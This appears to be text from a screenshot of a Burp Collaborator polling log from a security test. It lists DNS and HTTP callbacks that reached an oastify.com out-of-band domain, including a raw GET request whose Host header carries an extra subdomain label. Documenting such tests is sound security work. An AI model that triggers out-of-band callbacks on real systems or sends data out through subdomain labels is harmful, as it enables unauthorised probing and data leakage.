 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2023-Nov-28 19:41:31.528 UTC DNS t5zxyzmtftnxyjmzvb3e2csnfel59yxn 3.251.105.96
2 2023-Nov-28 19:41:31.528 UTC DNS t5zxyzmtftnxyjmzvb3e2csnfel59yxn 3.248.186.236
3 2023-Nov-28 19:41:31.528 UTC DNS t5zxyzmtftnxyjmzvb3e2csnfel59yxn 3.251.105.125
4 2023-Nov-28 19:41:31.528 UTC DNS t5zxyzmtftnxyjmzvb3e2csnfel59yxn 3.248.186.59
5 2023-Nov-28 19:41:31.535 UTC HTTP t5zxyzmtftnxyjmzvb3e2csnfel59yxn 34.253.173.2
6 2023-Nov-28 19:46:35.006 UTC DNS t5zxyzmtftnxyjmzvb3e2csnfel59yxn 3.248.186.236
7 2023-Nov-28 19:46:35.007 UTC DNS t5zxyzmtftnxyjmzvb3e2csnfel59yxn 3.251.105.116
8 2023-Nov-28 19:46:35.007 UTC DNS t5zxyzmtftnxyjmzvb3e2csnfel59yxn 3.248.186.59
9 2023-Nov-28 19:46:35.006 UTC DNS t5zxyzmtftnxyjmzvb3e2csnfel59yxn 3.251.105.116
10 2023-Nov-28 19:46:35.016 UTC HTTP t5zxyzmtftnxyjmzvb3e2csnfel59yxn 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Password \n
1 GET / HTTP/1.0
2 Host: iy74ji91yxarhoiy5anu.t5zxyzmtftnxyjmzvb3e2csnfel59yxn.oastify.com
3 Content-Type: text/plain; charset=utf-8
4
5